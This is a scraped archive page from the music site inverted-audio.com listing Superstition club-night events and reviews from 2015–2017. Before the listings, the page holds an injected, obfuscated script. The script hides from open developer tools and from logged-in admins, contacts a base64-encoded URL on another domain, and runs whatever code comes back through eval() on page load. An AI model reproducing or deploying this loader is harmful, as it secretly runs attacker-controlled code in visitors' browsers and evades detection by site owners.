<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69789c0a673f5">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69789c0a673f5" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Partner</span>Superstition					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">24</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Superstition explores music as a ritual – a space in time that brings together a cult; souls gathered where the shaman is amongst you and all previous beliefs are left at the door – Be prepared to let your senses loose in the darkness, where music is the only guide, where all preconceptions are challenged and perspective is lost in a candle lit dancefloor&#8230;Come fuelled by desire, an instinct, a call for exhilaration, where paradoxes of human and social life collide and collapse.</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-37161" class="post-37161 review type-review status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-downtempo genres-electronic artists-ateq artists-edward artists-kettenkarussell artists-konstantin artists-leafar-legov artists-vril labels-giegling partners-superstition formats-live-show has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/planet-giegling-silent-disco-at-barbican-conservatory/"><img width="550" height="366" src="https://inverted-audio.com/wp-content/uploads/2017/04/Feat.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2017/04/Feat.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/04/Feat-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/04/Feat-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/04/Feat-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/04/Feat-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2017/04/Feat-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/04/Feat-800x533.jpg 800w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="37187" data-permalink="https://inverted-audio.com/review/planet-giegling-silent-disco-at-barbican-conservatory/feat-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/04/Feat.jpg" data-orig-size="1200,799" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Feat" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/04/Feat-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/04/Feat-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/planet-giegling-silent-disco-at-barbican-conservatory/" rel="bookmark">Planet Giegling silent disco at Barbican Conservatory</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Last weekend Superstition and Barbican collaborated to present Planet Giegling within the tropical urban oasis of the Conservatory. This is our recollection of this unique and unforgettable experience.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-37161 -->

<article id="post-37071" class="post-37071 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-deep-house artists-christopher-rau artists-lawrence artists-rvds artists-smallpeople labels-smallville-records partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville.jpg 1190w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="37072" data-permalink="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/smallville/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville.jpg" data-orig-size="1190,1190" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Smallville" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-29T10:40:13+00:00">March 29, 2017</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/" rel="bookmark">Smallville x Superstition: Lawrence, Christopher Rau, Smallpeople, RVDS</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Despite its name, Smallville Records is a place for big names and in just 11 years of activity the label has turned into an unavoidable megalopolis in the landscape<br /><a href="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-37071 -->

<article id="post-24655" class="post-24655 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-techno artists-ateq artists-rachel-lyn artists-ron-albrecht artists-rodhad partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-x-rodhad-ateq-rachel-lyn-ron-albrecht-at-village-underground/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-900x900.jpg 900w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="24660" data-permalink="https://inverted-audio.com/superstition-x-rodhad-ateq-rachel-lyn-ron-albrecht-at-village-underground/rodhad-square/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rodhad-Square" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/10/Rodhad-Square-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-x-rodhad-ateq-rachel-lyn-ron-albrecht-at-village-underground/" rel="bookmark"><time class="entry-date published" datetime="2015-10-15T11:19:16+00:00">October 15, 2015</time><time class="updated" datetime="2015-10-15T11:19:35+00:00">October 15, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-x-rodhad-ateq-rachel-lyn-ron-albrecht-at-village-underground/" rel="bookmark">Superstition x Rødhåd, ATEQ, Rachel Lyn, Ron Albrecht at Village Underground</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Sunday 25th of October Superstition welcome Dystopian Records founder Rødhåd to Village Underground for a full-throttle 6 hour extended set.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-24655 -->

<article id="post-24564" class="post-24564 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-techno artists-chevel artists-eomac artists-lb-dub-corp artists-lucy labels-stroboscopic-artefacts partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-x-stroboscopic-artefacts-lucy-l-b-dub-corp-chevel-live-at-village-underground/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="24565" data-permalink="https://inverted-audio.com/superstition-x-stroboscopic-artefacts-lucy-l-b-dub-corp-chevel-live-at-village-underground/superstition-__-stroboscopic/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="SUPERSTITION-__-STROBOSCOPIC" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/09/SUPERSTITION-__-STROBOSCOPIC-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-x-stroboscopic-artefacts-lucy-l-b-dub-corp-chevel-live-at-village-underground/" rel="bookmark"><time class="entry-date published" datetime="2015-09-24T11:44:14+00:00">September 24, 2015</time><time class="updated" datetime="2015-09-24T12:14:54+00:00">September 24, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-x-stroboscopic-artefacts-lucy-l-b-dub-corp-chevel-live-at-village-underground/" rel="bookmark">Superstition x Stroboscopic Artefacts: Lucy, L.B Dub Corp &#038; Chevel (live) at Village Underground</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Superstition bring a heavyweight Stroboscopic Artefacts lineup to Village Underground for a night of body pummelling techno.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-24564 -->

<article id="post-24472" class="post-24472 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-electronic genres-house genres-techno artists-christian-loffler artists-huntergame artists-pisetzky artists-ripperton labels-just-this partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-x-just-this-huntergame-ripperton-christian-loffler-live/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This.jpg 946w, https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="24473" data-permalink="https://inverted-audio.com/superstition-x-just-this-huntergame-ripperton-christian-loffler-live/superstition-x-just-this/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This.jpg" data-orig-size="946,946" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstition-x-Just-This" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/09/Superstition-x-Just-This-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-x-just-this-huntergame-ripperton-christian-loffler-live/" rel="bookmark"><time class="entry-date published" datetime="2015-09-15T17:30:51+00:00">September 15, 2015</time><time class="updated" datetime="2015-09-16T11:13:50+00:00">September 16, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-x-just-this-huntergame-ripperton-christian-loffler-live/" rel="bookmark">Superstition x Just This: Hunter/Game, Ripperton &#038; Christian Löffler (Live)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Superstition kick off their latest series of events on Friday 18th September at Village Underground with a &#8216;Just This&#8217; showcase with label founders Hunter/Game, joined by Ripperton, Christian Löffler (live) and Pisetzky.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-24472 -->

<article id="post-23709" class="post-23709 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-event genres-techno artists-blawan artists-pariah artists-sigha labels-avian labels-works-the-long-nights partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-bring-blawan-pariah-and-sigha-to-village-underground/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/06/Superstition.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/06/Superstition.jpg 900w, https://inverted-audio.com/wp-content/uploads/2015/06/Superstition-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/06/Superstition-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/06/Superstition-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/06/Superstition-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/06/Superstition-75x75.jpg 75w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="23710" data-permalink="https://inverted-audio.com/superstition-bring-blawan-pariah-and-sigha-to-village-underground/superstition-5/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/06/Superstition.jpg" data-orig-size="900,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstition" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/06/Superstition-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/06/Superstition.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-bring-blawan-pariah-and-sigha-to-village-underground/" rel="bookmark"><time class="entry-date published" datetime="2015-06-30T08:54:36+00:00">June 30, 2015</time><time class="updated" datetime="2015-06-30T09:11:52+00:00">June 30, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-bring-blawan-pariah-and-sigha-to-village-underground/" rel="bookmark">Superstition bring Blawan, Pariah and Sigha to Village Underground</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Superstition bring the best of UK techno to Village Underground this Friday with a special night headlined by Works The Long Nights co-founders Blawan and Pariah, plus support from Our Circula Sound label boss Sigha and Superstition resident CSGRV.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-23709 -->

<article id="post-23007" class="post-23007 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-event genres-house genres-techno artists-dj-tennis artists-job-jobse labels-life-and-death partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-present-dj-tennis-b2b-with-job-jobse-at-village-underground/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="23343" data-permalink="https://inverted-audio.com/superstition-present-dj-tennis-b2b-with-job-jobse-at-village-underground/web-ss/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS.jpg" data-orig-size="1200,1200" data-comments-opened="0" 